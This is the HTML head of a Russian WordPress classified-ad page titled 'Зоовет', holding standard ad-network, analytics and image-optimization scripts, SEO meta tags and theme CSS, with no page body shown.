

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/zoovet/
body_size: 48036
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768661616})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Зоовет</title>
	<meta name="description" content="✅✅✅  Зоовет - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/zoovet/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Зоовет" />
	<meta property="og:description" content="Зоовет - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/zoovet/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
